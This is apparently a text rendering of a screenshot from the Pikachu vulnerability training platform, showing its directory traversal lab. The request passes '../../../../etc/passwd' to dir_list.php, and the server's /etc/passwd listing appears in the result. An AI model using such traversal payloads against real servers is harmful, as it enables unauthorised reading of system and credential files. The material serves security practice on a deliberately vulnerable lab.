 不安全 172.26.239.122/vul/dir/dir_list.php?title=../../../../etc/passwd
Pikachu 漏洞练习平台 pika~pika~
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
目录遍历 > ../../
点一下
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!